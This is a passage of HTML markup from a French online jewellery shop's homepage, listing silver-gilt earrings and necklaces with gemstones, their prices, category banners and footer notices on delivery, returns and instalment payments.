	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:86727,&quot;item_id&quot;:86727,&quot;item_name&quot;:&quot;Boucles d oreilles longues argent dor\u00e9 pierres pr\u00e9cieuses saphir v\u00e9ritable&quot;,&quot;sku&quot;:&quot;BOD1158-CDORE-SAPHIR&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Boucles d&#039;Oreilles&quot;,&quot;id&quot;:86727,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-saphir\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-86741 status-publish instock product_cat-colliers product_cat-collection-femme product_cat-pierres-precieuses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/collier-argent-dore-pierres-precieuses-rubis-et-perles-dorees/">
					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collier argent doré pierres précieuses rubis véritable et perles dorées" srcset="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 8">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div id="itsnew onsale"><img decoding="async" src="https://orusbijoux.fr/wp-content/uploads/badgenew.png" height="12px" width="12px" class="badgenew" alt="Badge nouveauté" title="Accueil 7">NOUVEAUTÉ</div><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/collier-argent-dore-pierres-precieuses-rubis-et-perles-dorees/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Collier argent doré pierres précieuses rubis véritable et perles dorées</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>159,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:86741,&quot;item_id&quot;:86741,&quot;item_name&quot;:&quot;Collier argent dor\u00e9 pierres pr\u00e9cieuses rubis v\u00e9ritable et perles dor\u00e9es&quot;,&quot;sku&quot;:&quot;COD1158-CDORE-RUBIS&quot;,&quot;price&quot;:159,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colliers&quot;,&quot;id&quot;:86741,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/collier-argent-dore-pierres-precieuses-rubis-et-perles-dorees\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-86546 status-publish instock product_cat-colliers product_cat-collection-femme product_cat-pierres-naturelles has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/collier-argent-dore-pampilles-et-perles-naturelles-blanches-2/">
					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collier argent doré pampille et perle naturelle blanche" srcset="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 10">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div id="itsnew onsale"><img decoding="async" src="https://orusbijoux.fr/wp-content/uploads/badgenew.png" height="12px" width="12px" class="badgenew" alt="Badge nouveauté" title="Accueil 7">NOUVEAUTÉ</div><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/collier-argent-dore-pampilles-et-perles-naturelles-blanches-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Collier argent doré pampille et perle naturelle blanche</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>265,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:86546,&quot;item_id&quot;:86546,&quot;item_name&quot;:&quot;Collier argent dor\u00e9 pampille et perle naturelle blanche&quot;,&quot;sku&quot;:&quot;COD090-CDORE-PERLE&quot;,&quot;price&quot;:265,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colliers&quot;,&quot;id&quot;:86546,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/collier-argent-dore-pampilles-et-perles-naturelles-blanches-2\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-86720 status-publish last instock product_cat-boucles-d-oreilles product_cat-collection-femme product_cat-pierres-precieuses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-emeraude/">
					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boucles d oreilles longues argent doré pierres précieuses émeraude véritable" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 12"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-1000x1000.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Boucles d oreilles longues argent doré pierres précieuses émeraude véritable" aria-hidden="true" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 13">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div id="itsnew onsale"><img decoding="async" src="https://orusbijoux.fr/wp-content/uploads/badgenew.png" height="12px" width="12px" class="badgenew" alt="Badge nouveauté" title="Accueil 7">NOUVEAUTÉ</div><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-emeraude/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boucles d oreilles longues argent doré pierres précieuses émeraude véritable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>135,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:86720,&quot;item_id&quot;:86720,&quot;item_name&quot;:&quot;Boucles d oreilles longues argent dor\u00e9 pierres pr\u00e9cieuses \u00e9meraude v\u00e9ritable&quot;,&quot;sku&quot;:&quot;BOD1158-CDORE-EMERAUDE&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Boucles d&#039;Oreilles&quot;,&quot;id&quot;:86720,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-emeraude\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-86689 status-publish first instock product_cat-boucles-d-oreilles product_cat-collection-femme product_cat-pierres-precieuses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/boucles-d-oreilles-argent-dore-pierres-precieuses-rubis-et-perle-naturelle-blanche/">
					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boucles d oreilles argent doré pierres précieuses rubis véritable et perle naturelle blanche" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 15"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-1000x1000.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Boucles d oreilles argent doré pierres précieuses rubis véritable et perle naturelle blanche" aria-hidden="true" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 16">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div id="itsnew onsale"><img decoding="async" src="https://orusbijoux.fr/wp-content/uploads/badgenew.png" height="12px" width="12px" class="badgenew" alt="Badge nouveauté" title="Accueil 7">NOUVEAUTÉ</div><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/boucles-d-oreilles-argent-dore-pierres-precieuses-rubis-et-perle-naturelle-blanche/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boucles d oreilles argent doré pierres précieuses rubis véritable et perle naturelle blanche</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>95,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:86689,&quot;item_id&quot;:86689,&quot;item_name&quot;:&quot;Boucles d oreilles argent dor\u00e9 pierres pr\u00e9cieuses rubis v\u00e9ritable et perle naturelle blanche&quot;,&quot;sku&quot;:&quot;BOD1159-CDORE-PERLEBLANCHERUBIS&quot;,&quot;price&quot;:95,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Boucles d&#039;Oreilles&quot;,&quot;id&quot;:86689,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/boucles-d-oreilles-argent-dore-pierres-precieuses-rubis-et-perle-naturelle-blanche\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div></div>
	<div id="gap-963275714" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-963275714 {
  padding-top: 70px;
}
</style>
	</div>
	
<div class="row row-collapse row-full-width"  id="row-1054844603">

	<div id="col-1191052027" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-995407158">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img loading="lazy" decoding="async" width="1020" height="1020" src="https://orusbijoux.fr/wp-content/uploads/bloc-femme-dec-2025-1024x1024.jpg" class="bg attachment-large size-large" alt="Accueil 5" title="Accueil 18">                        <div class="overlay"></div>            
	<div class="is-border"
		style="border-width:0px 0px 0 0px;margin:0px 0px 2 0px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/"><div class="fill banner-link"></div></a>            
   <div id="text-box-1257615983" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-3159051745" class="text">
		
<h3 style="font-size: 1.15rem; letter-spacing: 0px;"><a href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/">Bagues</a></h3>
		
<style>
#text-3159051745 {
  line-height: 0.75;
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-1257615983 {
  width: 100%;
}
#text-box-1257615983 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-995407158 {
  padding-top: 400px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-995407158 .overlay {
  background-color: rgba(26, 26, 26, 0.198);
}
#banner-995407158 .banner-bg img {
  object-position: 46% 61%;
}
@media (min-width:550px) {
  #banner-995407158 {
    padding-top: 390px;
  }
}
</style>
  </div>


		</div>
					</div>

	

	<div id="col-196398764" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-315753763">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/home-boucles-nov24.jpg" class="bg attachment-large size-large" alt="Accueil 6" title="Accueil 19">                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/"><div class="fill banner-link"></div></a>            
   <div id="text-box-1938993952" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-4281973124" class="text">
		
<h3 style="font-size: 1.15rem; letter-spacing: 0px;"><a href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/">boucles d&rsquo;oreilles</a></h3>
		
<style>
#text-4281973124 {
  font-size: 1.15rem;
  line-height: 0.75;
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-1938993952 {
  margin: 0 0px 0px 0px;
  width: 100%;
}
#text-box-1938993952 .text-inner {
  padding: 0 0px 0px 0px;
}
#text-box-1938993952 .text-box-content {
  font-size: 0%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-315753763 {
  padding-top: 400px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-315753763 .overlay {
  background-color: rgba(26, 26, 26, 0.081);
}
#banner-315753763 .banner-bg img {
  object-position: 48% 100%;
}
@media (min-width:550px) {
  #banner-315753763 {
    padding-top: 390px;
  }
}
</style>
  </div>


		</div>
					</div>

	

	<div id="col-760902461" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-227065296">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-bloc.jpg" class="bg attachment-large size-large" alt="Accueil 7" title="Accueil 20">                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/catalogue/collection-femme/colliers/"><div class="fill banner-link"></div></a>            
   <div id="text-box-2001641843" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-650666495" class="text">
		
<h3 style="font-size: 1.15rem; letter-spacing: 0px;"><a href="https://orusbijoux.fr/catalogue/collection-femme/colliers/">colliers et sautoirs</a></h3>
		
<style>
#text-650666495 {
  line-height: 0.75;
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-2001641843 {
  width: 100%;
}
#text-box-2001641843 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-227065296 {
  padding-top: 400px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-227065296 .overlay {
  background-color: rgba(26, 26, 26, 0);
}
#banner-227065296 .banner-bg img {
  object-position: 50% 47%;
}
@media (min-width:550px) {
  #banner-227065296 {
    padding-top: 390px;
  }
}
</style>
  </div>


		</div>
					</div>

	

	<div id="col-1754533534" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-340935519">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bracelet-bloc.jpg" class="bg attachment-large size-large" alt="Accueil 8" title="Accueil 21">                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/"><div class="fill banner-link"></div></a>            
   <div id="text-box-1744266909" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-3829860389" class="text">
		
<h3 style="font-size: 1.15rem; letter-spacing: 0px;"><a href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/">bracelets et joncs</a></h3>
		
<style>
#text-3829860389 {
  line-height: 0.75;
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-1744266909 {
  width: 100%;
}
#text-box-1744266909 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-340935519 {
  padding-top: 400px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-340935519 .overlay {
  background-color: rgba(26, 26, 26, 0.029);
}
#banner-340935519 .banner-bg img {
  object-position: 42% 45%;
}
@media (min-width:550px) {
  #banner-340935519 {
    padding-top: 390px;
  }
}
</style>
  </div>


		</div>
					</div>

	
</div>
	<div id="gap-1076228842" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1076228842 {
  padding-top: 70px;
}
</style>
	</div>
	
<div class="row"  id="row-652762702">

	<div id="col-185136913" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
<h2 style="font-size: 2.5rem;">Orus Bijoux</h2>
<h3 style="font-size: 2rem; margin-top: -15px;">Argent 925</h3>
<a href="https://orusbijoux.fr/a-propos/" class="button white borderblack" >
		<span>Découvrir la marque</span>
	</a>

		</div>
					</div>

	

	<div id="col-216844936" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			
<p>Entre simplicité et créativité, les collections d’OrusBijoux se composent de bagues, de bracelets, de colliers, et de boucles d’oreilles. Autant d’accessoires de mode aux créations variées, qui peuvent s’associer, s’assortir et se combiner selon les envies…</p>
<p>Pour les hommes et les femmes, les créations de la marque OrusBijoux conçues en argent 925 complète idéalement un look urbain, chic, rock ou bohème&#8230;</p>
<p>Créez votre propre style. Mélangez les tailles, les genres, les couleurs !</p>
		</div>
					</div>

	
</div>

<style>
@media only screen and (max-width: 768px) {<br />
			div#itsnew onsale {<br />
    width: 100%!important;<br />
}<br />
}<br />
img.badgenew {<br />
    margin-right: 10px;<br />
    margin-top: -2px;<br />
}<br />
</style>


			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

		<div id="gap-2053610903" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2053610903 {
  padding-top: 40px;
}
</style>
	</div>
	

<div class="row"  id="row-1030209665">


	<div id="col-1342340527" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1176284345">


	<div id="col-1237476839" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-895602385" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4984 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-2.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Livraison Offerte</strong></p>
<p style="text-align: center;">Livraison offerte à partir de 69 € d'achat.</p>
		
<style>
#text-895602385 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-895602385 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2061133004" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-422643295" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4984 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-1.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Retours</strong></p>
<p style="text-align: center;">Vous disposez exceptionnellement de 30 jours, du 20 novembre au 31 décembre, pour renvoyer vos articles si vous n’êtes pas satisfait.</p>
		
<style>
#text-422643295 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-422643295 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1168088373" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2255911061" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4985 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-3.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Paiement en 2,3,et 4fois</strong></p>
<p style="text-align: center;">Des 75 € d'achat * sur l'ensemble de notre catalogue (sans frais)</p>
		
<style>
#text-2255911061 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-2255911061 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
